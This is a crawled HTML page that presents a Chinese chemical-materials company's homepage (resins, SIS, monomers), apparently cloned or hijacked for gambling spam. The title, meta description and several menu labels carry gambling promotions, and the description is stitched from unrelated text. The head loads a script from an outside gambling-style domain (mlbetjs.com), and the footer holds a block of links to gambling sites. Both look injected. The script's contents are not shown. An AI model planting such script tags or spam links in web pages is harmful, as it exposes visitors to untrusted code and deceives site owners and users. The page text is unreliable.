

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.symbioticreviews.com/?hunan/
body_size: 8683
content:
<!DOCTYPE html>

<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<meta content="zh-CN" http-equiv="content-language"/>
<meta content="width=device-width,initial-scale=1.0,user-scalable=no" name="viewport"/>
<meta content="yes" name="apple-mobile-web-app-capable"/>
<meta content="black" name="apple-mobile-web-app-status-bar-style"/>
<meta content="telephone=no" name="format-detection"/>
<meta content="" name="author"/>
<meta content="webkit" name="renderer"/>
<link href="/aWOMenBQGA/favicon.ico" rel="shortcut icon"/>
<title>三亿官方版网站登录入口-三亿（中国）</title>
<meta content="三亿官方版网站登录入口,三亿（中国）" name="keywords">
<meta content="三亿官方版网站登录入口【点击发财 🔥妲己推荐发财游戏 🔥财源滚滚】 集团公司研究决定将新能源公交车充电由委托经营转变为自主经营，综开投公司开始承担新能源充电桩投资建设相关工作三亿（中国）由宁波老年康复医院、宁波保税区涌优贸易有限公司、宁波涌优文化发展有限公司、宁波涌优奶牛研究有限公司、澳州涌优乳业有限公司、宁波涌优营养配餐服务有限公司等机构组建而成。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/7/x3/ld.js" type="text/javascript"></script>
<link charset="utf-8" href="/aWOMenBQGA/web/static/web/css/reset.css" media="screen" rel="stylesheet" type="text/css"/><link charset="utf-8" href="/aWOMenBQGA/web/static/m/swiper/swiper.min.css" media="screen" rel="stylesheet" type="text/css"/><link charset="utf-8" href="/aWOMenBQGA/web/static/web/wow/animate.css" media="screen" rel="stylesheet" type="text/css"/><link charset="utf-8" href="/aWOMenBQGA/web/static/web/css/style.css" media="screen" rel="stylesheet" type="text/css"/><script charset="utf-8" src="/web/static/js/jquery-1.11.3.js" type="text/javascript"></script><script charset="utf-8" src="/web/static/web/wow/wow.min.js" type="text/javascript"></script><script charset="utf-8" src="/web/static/m/swiper/swiper.min.js" type="text/javascript"></script><script charset="utf-8" src="/web/static/m/js/adaptive-version2.js" type="text/javascript"></script><script charset="utf-8" src="/web/static/web/js/countup.js" type="text/javascript"></script><script charset="utf-8" src="/web/static/web/js/main.js" type="text/javascript"></script>
<script>
	var STATIC_URL = "/web/static/";
	var GLOBAL_URL = "/";
	var UPLOAD_URL = "/web/upload/";
	var SITE_URL   = "/";
	window['adaptive'].desinWidth = 750;
	window['adaptive'].init();
	
</script>
</meta></head>
<body>
<header class="font-OPENSANS">
<div class="header max1720">
<a class="logo" href="/">
<img src="/web/static/web/img/logo.png"/>
</a>
<div class="header-b">
<div>三亿官方版网站登录入口</div>
<p>Zibo Luhua Hongjin New Material Group Co.,Ltd</p>
</div>
<div class="header-rt fr">
<div class="header-c">
<li>
<a href="/">首页</a>
</li>
<li>
<a href="/aWOMenBQGA/about.html">关于鲁华</a>
<div class="header-c1-pos">
<img class="header-c1" src="/web/upload/2021/06/16/16238088532449zk4nz.jpg"/>
<div class="header-c2">
<div class="about-a1">
<span>Who we are</span>
				    			  /  
				    			关于鲁华泓锦
				    		</div>
<div class="header-c2-a">
<div class="li1">
<a class="div1" href="/aWOMenBQGA/about.html?mt=1">公司简介</a>
<a class="div1" href="/aWOMenBQGA/about.html?mt=2">发展历程</a>
<!-- <a href="/about.html?mt=3" class="div1">企业文化</a> -->
<a class="div1" href="/aWOMenBQGA/about.html?mt=4">荣誉资质</a>
</div>
<div class="li1">
<a class="div1" href="/aWOMenBQGA/about.html?mt=5">合作伙伴</a>
<a class="div1" href="/aWOMenBQGA/about.html?mt=6">子公司</a>
</div>
</div>
</div>
</div>
</li>
<li>
<a href="/aWOMenBQGA/product.html">产品中心</a>
<div class="header-c1-pos">
<img class="header-c1" src="/web/upload/2021/06/16/16238089692166eoq03.jpg"/>
<div class="header-c2">
<div class="about-a1">
<span>Products</span>
				    			  /  
				    			产品中心
				    		</div>
<div class="header-c2-a">
<div class="li1">
<a class="div1" href="/aWOMenBQGA/product?mt=1.html">树脂</a>
<a class="div1" href="/aWOMenBQGA/productinfo/2.html?s=cols">SIS</a>
<a class="div1" href="/aWOMenBQGA/product?mt=4.html">精细化学品和单体</a>
</div>
<div class="li2">
<div class="div2">
<a href="/aWOMenBQGA/productinfo/3.html">氢化石油树脂</a>
<a href="/aWOMenBQGA/productinfo/2.html">C5石油树脂</a>
<a href="/aWOMenBQGA/productinfo/1.html">C9石油树脂</a>
</div>
<div class="div2">
</div>
<div class="div2">
<a href="/aWOMenBQGA/productinfo/7.html">双环戊二烯</a>
<a href="/aWOMenBQGA/productinfo/6.html">异戊二烯</a>
<a href="/aWOMenBQGA/productinfo/5.html">间戊二烯</a>
<a href="/aWOMenBQGA/productinfo/4.html">叔丁胺</a>
</div>
</div>
</div>
</div>
</div>
</li>
<li>
<a href="/aWOMenBQGA/news.html">三亿官方版网站登录入口</a>
<div class="header-c1-pos">
<img class="header-c1" src="/web/upload/2021/06/16/162380904621628hex3.jpg"/>
<div class="header-c2">
<div class="about-a1">
<span>NEWS</span>
				    			  /  
				    			三亿官方版网站登录入口
				    		</div>
<div class="header-c2-a">
<div class="li1">
<a class="div1" href="/aWOMenBQGA/news.html?type=5">企业新闻</a>
<a class="div1" href="/aWOMenBQGA/news.html?type=6">行业新闻</a>
</div>
</div>
</div>
</div>
</li>
<li>
<a href="/aWOMenBQGA/develop.html">可持续发展</a>
<div class="header-c1-pos">
<img class="header-c1" src="/web/upload/2021/06/16/16238091253758uv6pj.jpg"/>
<div class="header-c2">
<div class="about-a1">
<span>DEVELOPMENT</span>
				    			  /  
				    			可持续发展
				    		</div>
<div class="header-c2-a">
<div class="li1">
<a class="div1" href="/aWOMenBQGA/develop.html?mt=1">社会责任</a>
<a class="div1" href="/aWOMenBQGA/SBTi.html">SBTi目标</a>
<a class="div1" href="/aWOMenBQGA/develop.html?mt=2">员工风采</a>
</div>
</div>
</div>
</div>
</li>
<li>
<a href="/aWOMenBQGA/recruit.html">人才中心</a>
<div class="header-c1-pos">
<img class="header-c1" src="/web/upload/2021/06/16/1623809206614bw4vf.jpg"/>
<div class="header-c2">
<div class="about-a1">
<span>recruit</span>
				    			  /  
				    			人才中心
				    		</div>
<div class="header-c2-a">
<div class="li1">
<a class="div1" href="/aWOMenBQGA/recruit.html?mt=1">人才理念</a>
<a class="div1" href="/aWOMenBQGA/recruit.html?mt=2">招聘岗位</a>
</div>
</div>
</div>
</div>
</li>
<li>
<a href="/aWOMenBQGA/investor.html">投资者关系</a>
<div class="header-c1-pos">
<img class="header-c1" src="/web/upload/2021/06/16/16238093210457bpxsb.jpg"/>
<div class="header-c2">
<div class="about-a1">
<span>Investor relations</span>
				    			  /  
				    			投资者关系
				    		</div>
<div class="header-c2-a">
<div class="li1">
<a class="div1" href="/aWOMenBQGA/investor.html?type=21">公司公告</a>
<a class="div1" href="/aWOMenBQGA/investor.html?type=22">公司治理</a>
<a class="div1" href="/aWOMenBQGA/investor.html?type=23">投资者保护</a>
</div>
</div>
</div>
</div>
</li>
<li>
<a href="/aWOMenBQGA/contact.html">三亿（中国）</a>
<div class="header-c1-pos">
<img class="header-c1" src="/web/upload/2021/06/16/16238093900395b30qj.jpg"/>
<div class="header-c2">
<div class="about-a1">
<span>contact</span>
				    			  /  
				    			三亿（中国）
				    		</div>
<div class="header-c2-a">
<div class="li1">
<a class="div1" href="/aWOMenBQGA/contact.html?mt=1">联系方式</a>
<a class="div1" href="/aWOMenBQGA/contact.html?mt=2">在线联系</a>
</div>
</div>
</div>
</div>
</li>
</div>
<div class="header-mdnav">

<li>
<div class="header-mdnav-a">关于鲁华</div>
<div class="header-mdnav-b">
<a href="/aWOMenBQGA/about.html?mt=1">公司简介</a>
<a href="/aWOMenBQGA/about.html?mt=2">发展历程</a>
<a href="/aWOMenBQGA/about.html?mt=4">荣誉资质</a>
<a href="/aWOMenBQGA/about.html?mt=5">合作伙伴</a>
<a href="/aWOMenBQGA/about.html?mt=6">子公司</a>
</div>
</li>
<li>
<div class="header-mdnav-a">三亿（中国）</div>
<div class="header-mdnav-b">
<a href="/aWOMenBQGA/product.html">树脂</a>
<a href="/aWOMenBQGA/product.html">SIS</a>
<a href="/aWOMenBQGA/product.html">精细化学品和单体</a>
</div>
</li>
<li>
<div class="header-mdnav-a">三亿官方版网站登录入口</div>
<div class="header-mdnav-b">
<a href="/aWOMenBQGA/news.html?type=5">企业新闻</a>
<a href="/aWOMenBQGA/news.html?type=6">行业新闻</a>
</div>
</li>
<li>
<div class="header-mdnav-a">可持续发展</div>
<div class="header-mdnav-b">
<a href="/aWOMenBQGA/develop.html?mt=1">社会责任</a>
<a href="/aWOMenBQGA/SBTi.html">SBTi目标</a>
<a href="/aWOMenBQGA/develop.html?mt=2">员工风采</a>
</div>
</li>
<li>
<div class="header-mdnav-a">投资者关系</div>
<div class="header-mdnav-b">
<a href="/aWOMenBQGA/investor.html?type=21">公司公告</a>
<a href="/aWOMenBQGA/investor.html?type=22">公司治理</a>
<a href="/aWOMenBQGA/investor.html?type=23">投资者保护</a>
</div>
</li>
<li>
<div class="header-mdnav-a">三亿（中国）</div>
<div class="header-mdnav-b">
<a href="/aWOMenBQGA/contact.html?mt=1">联系方式</a>
<a href="/aWOMenBQGA/contact.html?mt=2">在线联系</a>
</div>
</li>
</div>
<a class="header-d" href="/aWOMenBQGA/en/">
				EN
			</a>
<div class="header-e">
				分享
				<div class="header-e1">
<div class="bdsharebuttonbox">
<a class="bds_sqq" data-cmd="sqq" href="#" style="background-image: url(/web/static/web/img/ico07.png);" title="分享到QQ好友"></a>
<a class="bds_weixin" data-cmd="weixin" href="#" style="background-image: url(/web/static/web/img/ico07_1.png);" title="分享到微信"></a>
<a class="bds_tsina" data-cmd="tsina" href="#" style="background-image: url(/web/static/web/img/ico07_2.png);" title="分享到新浪微博"></a>
<a class="header-e1-a" href="#" style="background-image: url(/web/static/web/img/ico07_3.png);"></a>
</div>
<img class="header-e1-b" src="/web/static/web/img/ico06.png"/>
<div class="header-e1-c">扫一扫手机查看&amp;分享</div>
</div>
</div>
</div>
<div class="header-dx fr">
<div class="header-dx1"></div>
<div class="header-dx2"></div>
<div class="header-dx3"></div>
</div>
</div>
</header>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
<script>
	$(function(){
		$(".header-c2-a .div1").mouseover(function(){
			var ix = $(this).index();
			$(this).parents(".li1").siblings(".li2").find(".div2").eq(ix).show().siblings(".div2").hide();
		})
		
		$(".header-c li").hover(function(){
			$(this).find(".header-c1-pos").stop().slideDown();
			$(this).siblings("li").find(".header-c1-pos").stop().slideUp();
		},function(){
			$(".header-c1-pos").stop().slideUp();
		})
		
		$(".header-e").hover(function(){
			$(".header-e1").stop().slideDown();
		},function(){
			$(".header-e1").stop().slideUp();
		})
		
		$(".header-mdnav-a").click(function(){
			if($(this).siblings(".header-mdnav-b").is(":hidden")){
				$(this).siblings(".header-mdnav-b").slideDown();
				$(this).parents("li").siblings("li").find(".header-mdnav-b").slideUp();
			}else{
				$(this).siblings(".header-mdnav-b").slideUp();
			}
			
		})
		
		$(".header-dx").click(function(){
			if($(this).hasClass("cli")){
				$(this).removeClass("cli");
				$(".header-rt").slideUp();
			}else{
				$(this).addClass("cli");
				$(".header-rt").slideDown();
			}
		})
	})
</script>
<div class="video-cli" style="width: 10px;height: 10px;display: none;position: static;top:0;left:0;z-index: 1001;background: #ccc;"></div>
<div class="swiper-container ban-swiper">
<div class="swiper-wrapper">
<div class="swiper-slide ban-slide ban-slide1" data-swiper-autoplay="4000">
<div class="ban-slide-bj" style="background-image: url(/web/upload/2021/06/16/16238067950858w7cfi.png);"></div>
</div>
<div class="swiper-slide ban-slide ban-slide1" data-swiper-autoplay="4000">
<div class="ban-slide-bj" style="background-image: url(/web/upload/2021/06/16/162380680996996gt04.png);"></div>
</div>
<div class="swiper-slide ban-slide ban-slide1" data-swiper-autoplay="4000">
<div class="ban-slide-bj" style="background-image: url(/web/upload/2021/06/16/16238159376529809ts.png);"></div>
</div>
<div class="swiper-slide ban-slide ban-slide1" data-swiper-autoplay="4000">
<div class="ban-slide-bj" style="background-image: url(/web/upload/2021/06/16/16238068239201g6s27.png);"></div>
</div>
</div>
<div class="ban-botpos">
<div class="max1720">
<div class="swiper-pagination ban-span"></div>
</div>
</div>
</div>
<div class="inews-bj">
<div class="inews">
<div class="swiper-container inews-swiper">
<div class="swiper-wrapper">
</div>
<div class="swiper-pagination inews-span"></div>
</div>
</div>
</div>
<div class="fffbj">
<div class="iabout-bj">
<div class="iabout max1550">
<div class="iabout-lt">
<div class="about-a1">
<span>Who we are</span>
		    			  /  
		    			关于鲁华泓锦
		    		</div>
<div class="iabout-b">持之以恒 开拓进取</div>
<div class="iabout-c">
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">鲁华泓锦30年来聚焦于碳五碳九行业，心无旁骛，以发展壮大中国碳五碳产业为己任，经过多年市场拼搏，已经在全国建成8个分子公司和合资企业。</span></p> </div>
<a class="iabout-d" href="/aWOMenBQGA/about.html">了解更多</a>
</div>
<div class="iabout-rt">
<div>
<p>三亿官方版网站登录入口是一家专业从事新型高分子材料研发、生产和销售的高新技术企业。公司从创立之初即致力于石化乙烯的副产物——裂解碳五、碳九的综合加工利用，以其分离的组分为原料，并不断研发生产市场需要的新产品、新材料。
公司通过对裂解碳五、碳九进行精细分离和深加工，研发、生产和销售高性能、高附加值的碳五树脂、加氢树脂、异戊橡胶、锂系弹性体等高分子新材料，产品广泛应用于胶粘剂、橡胶助剂、橡胶轮胎制品、路标漆、油墨、涂料等，以及卫生用品、医用材料、包装材料、汽车饰材等众多民用和工业终端应用领域。</p> </div>
</div>
</div>
<div class="swiper-container iabout-swiper">
<div class="swiper-wrapper">
<div class="swiper-slide hoverImg" style="overflow: hidden;">
<img class="iabout-f hover-img" src="/web/upload/2021/06/16/162381413945310vpf8.jpg"/>
<div class="iabout-g">
<div class="about-a1">
<span>application</span>
				    			  /  
				    			行业应用
				    		</div>
<div class="iabout-g1">轮胎行业</div>
<div class="iabout-g2">
<p>公司异戊橡胶、碳五石油树脂、叔丁胺产品可作为轮胎的原材料及其助剂的生产。		    		</p> </div>
</div>
</div>
<div class="swiper-slide hoverImg" style="overflow: hidden;">
<img class="iabout-f hover-img" src="/web/upload/2021/06/16/16238142761401lbke0.jpg"/>
<div class="iabout-g">
<div class="about-a1">
<span>application</span>
				    			  /  
				    			行业应用
				    		</div>
<div class="iabout-g1">医药卫生</div>
<div class="iabout-g2">
<p>公司异戊橡胶产品用于医用胶塞、医用手套的生产，叔丁胺产品作为药物利福平的原料，加氢树脂产品广泛应用于卫生材料。		</p> </div>
</div>
</div>
<div class="swiper-slide hoverImg" style="overflow: hidden;">
<img class="iabout-f hover-img" src="/web/upload/2021/06/22/16243297722043zm108.jpg"/>
<div class="iabout-g">
<div class="about-a1">
<span>application</span>
				    			  /  
				    			行业应用
				    		</div>
<div class="iabout-g1">胶粘剂类</div>
<div class="iabout-g2">
<p>公司全系树脂产品、SIS都可用于粘合剂、压敏胶、热熔胶等各类黏合剂产品的生产。		</p> </div>
</div>
</div>
</div>
<div class="swiper-pagination iabout-span"></div>
</div>
</div>
</div>
<div class="bj-img">
<div class="bj-img-div div3">
<div class="d3" style="background-image: url(/web/static/web/img/bj06.jpg);"></div>
</div>
<div class="bj-img-div div2">
<div class="d2" style="background-image: url(/web/static/web/img/bj03.jpg);"></div>
</div>
<div class="bj-img-div div1">
<div class="d1" style="background-image: url(/web/static/web/img/bj02.jpg);"></div>
</div>
</div>
<div class="imarket">
<div class="imarket-a" style="background-image: url(/web/static/web/img/bj02.jpg);">掌握核心技术</div>
<div class="fffbj imarket-fffbj">
<div class="imarket-b max1550">
<div class="iabout-lt">
<div class="about-a1">
<span>Market &amp; Industry</span>
		    			  /  
		    			市场&amp;行业
		    		</div>
<div class="iabout-b">技术引领 深耕市场</div>
<div class="iabout-c">
<p><span style="font-size: 16px;">30年来，鲁华泓锦坚持走自主研发,技术创新内涵型发展之路。开发并掌握了先进的碳五全流程加工技术，是我国少数掌握全套加工技术的企业之一。</span></p> </div>
<a class="iabout-d" href="/aWOMenBQGA/product.html">了解更多</a>
</div>
<div class="iabout-rt">
<div>
<p>鲁华公司自主开发了包括异戊橡胶，氢化石油树脂，SIS弹性体等多种可应用于胶粘剂，涂料，印刷，以及医疗卫生等多个市场领域的高端功能材料产品系列。已经成为胶粘剂领域领先的全谱系原材料供应商。公司凭借其完备的分离和制备技术也为下游材料制造领域市场提供了包括叔丁胺，异戊二烯，双环戊二烯和间戊二烯在内的多种高品质精细化学品和单体原材料。</p></div>
</div>
</div>
<div class="imarket-c max1720">
<li>
<div class="imarket-c-lt">
<div class="about-a1 develop-a1-a">
<span>Products</span>
			    			  /  
			    			树脂			    		</div>
<div class="imarket-c1">氢化石油树脂</div>
<div class="imarket-c2">
<p>鲁华氢化石油树脂是多稀烃单体经聚合和加氢而得到的高品质、多用途的水白色热塑性树脂。具有良好的热稳定性和相容性。<br style='margin: 0px; padding: 0px; box-sizing: border-box; color: rgb(255, 255, 255); font-family: 微软雅黑, "Microsoft Yahei", "Helvetica Neue", Helvetica, Tahoma, sans-serif; font-size: 14px; white-space: normal; background-color: rgb(15, 70, 196);'/>产品应用：<br style='margin: 0px; padding: 0px; box-sizing: border-box; color: rgb(255, 255, 255); font-family: 微软雅黑, "Microsoft Yahei", "Helvetica Neue", Helvetica, Tahoma, sans-serif; font-size: 14px; white-space: normal; background-color: rgb(15, 70, 196);'/>用于卫材用品的高端热熔胶，以及热熔压敏胶等胶粘剂产品<br/></p>
</div>
<a class="imarket-c3" href="javascript:;">查看更多</a>
</div>
<div class="imarket-c-rt hoverImg">
<div class="hover-img" style="background-image: url(/web/upload/2021/06/16/1623808207953351t9b.jpg);"></div>
</div>
</li>
<li>
<div class="imarket-c-lt">
<div class="about-a1 develop-a1-a">
<span>Products</span>
			    			  /  
			    			SIS			    		</div>
<div class="imarket-c1">苯乙烯-异戊二烯嵌段共聚物(SIS)</div>
<div class="imarket-c2">
<div>鲁华SIS主要是针对胶粘剂应用而设计合成的苯乙烯和异戊二烯嵌段共聚物。其独特的微观分相结构决定了它在用做粘合剂时具有独特的优越性，配制成的压敏胶和热熔胶可广泛应用于医疗、电绝缘、包装等多个领域。</div>
</div>
<a class="imarket-c3" href="javascript:;">查看更多</a>
</div>
<div class="imarket-c-rt hoverImg">
<div class="hover-img" style="background-image: url(/web/upload/2021/06/16/16238083602631uvt64.jpg);"></div>
</div>
</li>
</div>
</div>
</div>
<div class="ifuture">
<div class="imarket-a ifuture-a">以企业发展和文化为基石</div>
<div class="fffbj ifuture-fffbj">
<div class="imarket-b max1550">
<div class="iabout-lt">
<div class="about-a1">
<span>Future</span>
		    			  /  
		    			开创未来
		    		</div>
<div class="iabout-b">
		    				    				    				    			为客户创造价值 <br/>
	    					    			 是我们的第一使命<br/>
</div>
</div>
<div class="iabout-rt">
<div>
<p>凭借行业领先的综合竞争力，公司已与上下游客户建立了长期稳定的合作关系。 未来公司将继续围绕碳五、碳九产业，不断提高裂解乙烯副产资源的综合利用水平，强化技术创新机制，增加研发投入，持续延伸碳五、碳九产业链，打造碳五、碳九上下游产业一体化发展布局，将公司发展成为国际领先的高分子新材料供应商，推动下游胶粘剂、轮胎橡胶、医药材料等合成材料产业的转型升级。</p></div>
</div>
</div>
</div>
</div>
<div class="sfnews max1550">
<div class="sfnews-a">
<div class="sfnews-a1">NEWS <img src="/web/static/web/img/ico05_1.png"/></div>
<div class="sfnews-a2">/</div>
<div class="sfnews-a3">最新新闻</div>
</div>
<div class="sfnews-bc">
<div class="sfnews-b">
<a href="/aWOMenBQGA/newsinfo/12.html">
<div class="sfnews-b1">福化鲁华公司碳五碳九项目桩基工程正式开工</div>
<div class="sfnews-b2">16-06-2021</div>
<div class="sfnews-b3">  4月29日，福化鲁华公司碳五碳九项目启动桩基施工，标志着项目取得阶段性突破，正式进入工程建设的新阶段。   碳五碳九项目自启动以来，该公司全体职工...</div>
<div class="sfnews-b4">查看更多</div>
</a>
<a href="/aWOMenBQGA/newsinfo/11.html">
<div class="sfnews-b1">淄博鲁华同方化工有限公司清洁生产审核验收公示</div>
<div class="sfnews-b2">21-04-2021</div>
<div class="sfnews-b3">淄博鲁华同方化工有限公司本轮清洁生产审核工作得到了市、区各级相关部门的重视和大力支持。通过企业的努力，本轮清洁生产审核工作圆满结束，取得了预期的效果，...</div>
<div class="sfnews-b4">查看更多</div>
</a>
</div>
<div class="sfnews-c">
<a href="/aWOMenBQGA/newsinfo/10.html">
<div class="sfnews-c1">
<span>21-04</span>
    				   2021    				</div>
<div class="sfnews-c2">
    				淄博鲁华同方化工有限公司清洁生产审核验收公示    				</div>
</a>
<a href="/aWOMenBQGA/newsinfo/9.html">
<div class="sfnews-c1">
<span>21-04</span>
    				   2021    				</div>
<div class="sfnews-c2">
    				淄博鲁华同方化工有限公司清洁生产审核验收公示    				</div>
</a>
<a href="/aWOMenBQGA/newsinfo/8.html">
<div class="sfnews-c1">
<span>21-04</span>
    				   2021    				</div>
<div class="sfnews-c2">
    				淄博鲁华同方化工有限公司清洁生产审核验收公示    				</div>
</a>
</div>
</div>
</div>
<footer>
<div class="footer-top">
<div class="max1550">
<div class="footer-top-a">
<div class="footer-top-a1">
<div class="d1">Corporate culture</div>
<div class="d2">鲁华泓锦新材料</div>
<div class="d3">为客户创造价值是我们的第一使命</div>
</div>
</div>
</div>
</div>
<div class="footer max1550">
<img class="footer-a" src="/web/static/web/img/logo1.png"/>
<div class="footer-nav">
<li>
<div><a href="/aWOMenBQGA/about.html">关于鲁华</a></div>
<div><a href="/aWOMenBQGA/about.html?mt=1">公司简介</a></div>
<div><a href="/aWOMenBQGA/about.html?mt=2">发展历程</a></div>
<div><a href="/aWOMenBQGA/about.html?mt=3">企业文化</a></div>
<div><a href="/aWOMenBQGA/about.html?mt=4">荣誉资质</a></div>
<div><a href="/aWOMenBQGA/about.html?mt=5">合作伙伴</a></div>
<div><a href="/aWOMenBQGA/about.html?mt=6">子公司</a></div>
</li>
<li>
<div><a href="/aWOMenBQGA/product.html">三亿（中国）</a></div>
<div><a href="/aWOMenBQGA/productinfo/1.html">C9石油树脂</a></div>
<div><a href="/aWOMenBQGA/productinfo/2.html">C5石油树脂</a></div>
<div><a href="/aWOMenBQGA/productinfo/3.html">氢化石油树脂</a></div>
<div><a href="/aWOMenBQGA/productinfo/4.html">叔丁胺</a></div>
<div><a href="/aWOMenBQGA/productinfo/5.html">间戊二烯</a></div>
<div><a href="/aWOMenBQGA/productinfo/6.html">异戊二烯</a></div>
<div><a href="/aWOMenBQGA/productinfo/7.html">双环戊二烯</a></div>
<div><a href="/aWOMenBQGA/product.html">更多产品</a></div>
</li>
<li>
<div><a href="/aWOMenBQGA/news.html">三亿官方版网站登录入口</a></div>
<div><a href="/aWOMenBQGA/news.html?type=5">企业新闻</a></div>
<div><a href="/aWOMenBQGA/news.html?type=6">行业新闻</a></div>
</li>
<li>
<div><a href="/aWOMenBQGA/develop.html">可持续发展</a></div>
<div><a href="/aWOMenBQGA/develop.html?mt=1">社会责任</a></div>
<div><a href="/aWOMenBQGA/SBTi.html">SBTi目标</a></div>
<div><a href="/aWOMenBQGA/develop.html?mt=2">员工风采</a></div>
</li>
<li>
<div><a href="/aWOMenBQGA/investor.html">投资者关系</a></div>
<div><a href="/aWOMenBQGA/investor.html?type=21">公司公告</a></div>
<div><a href="/aWOMenBQGA/investor.html?type=22">公司治理</a></div>
<div><a href="/aWOMenBQGA/investor.html?type=23">投资者保护</a></div>
</li>
<li>
<div><a href="/aWOMenBQGA/contact.html">三亿（中国）</a></div>
<div><a href="/aWOMenBQGA/contact.html?mt=1">联系方式</a></div>
<div><a href="/aWOMenBQGA/contact.html?mt=2">在线联系</a></div>
</li>
</div>
</div>
<div class="footer-btm">
<div class="footer-b max1720">
<div class="footer-b1">
				 ©三亿官方版网站登录入口  |  <a href="https://beian.miit.gov.cn" target="_blank">鲁ICP备10004611号-1</a> | 
公安备案号37030302000308			</div>
<div class="footer-b2">
<a class="a1" href="https://lhhj.ik3cloud.com/K3cloud/HTML5/">ERP登录</a>
<a class="a2" href="http://mail.luhuachem.com">企业邮箱</a>
</div>
</div>
</div>
</footer>
<div class="link">
<a href="http://www.mevenus.com">FH在线注册</a> | <a href="http://www.yoonjustudio.com">欧亿集团</a> | <a href="http://www.egkadam.com">IM官方网页版</a> | <a href="http://www.fieysaifuddin.com">乐玩体育</a> | <a href="http://www.biobrilliance.com">半岛网页版页面</a> | <a href="http://www.chrisgrantswishes.com">乐玩网页版</a> | <a href="http://www.lifemenus.com">马博手机版</a> | <a href="http://www.microbiologyseries.com">天博</a> | <a href="http://www.naomipreston.com">平博在线平台</a> | 
</div>
</body>
<script>
	$(function(){
		$(".header-c li>a").eq(0).addClass("on")
		
		var inewsswiper = new Swiper('.inews-swiper', {
	        pagination: '.inews-span',
	        paginationClickable: true
	    });
	    
	    var iaboutswiper = new Swiper('.iabout-swiper', {
	        pagination: '.iabout-span',
	        paginationClickable: true,
	        loop : true,
	        autoplay: 5000,
	        spaceBetween: 80,
	        centeredSlides: true,
	        slidesPerView: 1.6,
	        loopAdditionalSlides : 2,
	        breakpoints: {
	            1600: {
	                spaceBetween: 40,
	            },
	            1200: {
	            	spaceBetween: 20,
	               slidesPerView: 1.3,
	            },
	            750: {
	            	spaceBetween: 20,
	                slidesPerView: 1,
	            }
	        },
	    });
	    
	    
	    
	    setTimeout(function(){
	    	var bjimgH = $(".bj-img").height();
			var imarketScl = $(".imarket").offset().top;
			var ifutureScl = $(".ifuture").offset().top;
		    $(window).scroll(function(){
		    	var wtop = $(window).scrollTop();
		    	if(wtop > imarketScl){
		    		var imgH = bjimgH - (wtop - imarketScl);
		    		if(imgH < 0){
		    			imgH == 0
		    		}
		    		$(".bj-img-div.div1").css("height",imgH + 'px');
		    	}else{
		    		var imgH = bjimgH - (wtop - imarketScl);
		    		if(imgH > bjimgH){
		    			imgH == bjimgH
		    		}
		    		$(".bj-img-div.div1").css("height",imgH + 'px');
		    	};
		    	if(wtop > ifutureScl){
		    		var imgH = bjimgH - (wtop - ifutureScl);
		    		if(imgH < 0){
		    			imgH == 0
		    		}
		    		$(".bj-img-div.div2").css("height",imgH + 'px');
		    	}else{
		    		var imgH = bjimgH - (wtop - ifutureScl);
		    		if(imgH > bjimgH){
		    			imgH == bjimgH
		    		}
		    		$(".bj-img-div.div2").css("height",imgH + 'px');
		    	};
		    	
		    })
	    
    	},1000)
		
		var vdsz = [];	    
    	for(i=0;i<$(".ban-swiper .ban-slide").length;i++){
    		if($(".ban-swiper .ban-slide").eq(i).find("video").length){
    			vdsz.push(i);
    			var ids = "ban-video" + i;
    			$(".ban-swiper .ban-slide").eq(i).find("video").attr("id",ids);
    		}
    	}
    	
    	
    	var vds1 =  document.getElementById("ban-video0");   // 视频播放
    	var vds2 =  document.getElementById("ban-video1");   // 视频播放
    	var vds3 =  document.getElementById("ban-video2");   // 视频播放
    	var vds4 =  document.getElementById("ban-video3");   // 视频播放
    	var vds5 =  document.getElementById("ban-video4");   // 视频播放
    	var vds6 =  document.getElementById("ban-video5");   // 视频播放
    
	    $(".video-cli").click(function(){
	    	if($(window).width() > 1200){
				if(vds1 && vds1 != null)  vds1.play();
				if(vds2 && vds2 != null)  vds2.play();
				if(vds3 && vds3 != null)  vds3.play();
				if(vds4 && vds4 != null)  vds4.play();
				if(vds5 && vds5 != null)  vds5.play();
				if(vds6 && vds6 != null)  vds6.play();
			}
		})
    	
	    //banner 轮播
	    var homeswiper = new Swiper('.ban-swiper', {
	        pagination: '.ban-span',
	        paginationClickable: true,
	        //loop: true,
	        spaceBetween: 0,
	        centeredSlides: true,
	        autoplay: 5000,
	        effect: 'fade',
	        autoplayDisableOnInteraction: false,
	        onInit: function(homeswiper){
		        var myinx = homeswiper.realIndex;
		        for (j=0;j<vdsz.length;j++) {
		        	if(myinx == vdsz[j]){
		        		$(".video-cli").click();
		        		if($(window).width() < 1200){
		        			$(".ban-slide1").attr("data-swiper-autoplay","5000")
		        		}
		        	}else{
		        		
		        	}
		        }
		    },
	        onTransitionEnd:function(homeswiper){
	        	var myinx = homeswiper.realIndex;
	        	for (j=0;j<vdsz.length;j++) {
		        	if(myinx == vdsz[j]){
		        		$(".video-cli").click();
		        		if($(window).width() < 1200){
		        			$(".ban-slide1").attr("data-swiper-autoplay","5000")
		        		}
		        	}else{
		        		
		        	}
		        }
	        	
	        }
	    });
	})
</script>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.symbioticreviews.com/aWOMenBQGA/web/static/web/css/reset.css
body_size: 5173
content:
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 * 0. sassCore's style
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
  overflow-y: scroll;
  /* 0 */
  -webkit-overflow-scrolling: touch
  /* 0 */
}

/**
 * 1. Remove default margin
 * 0. sassCore's style.
 */
body {
  margin: 0;
  /* 1 */
  font-size: 12px;
  /* 0 */
  line-height: 2;
  /* 0 */
  color: #333;
  /* 0 */
  background-color: #fff
  /* 0 */
}

/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
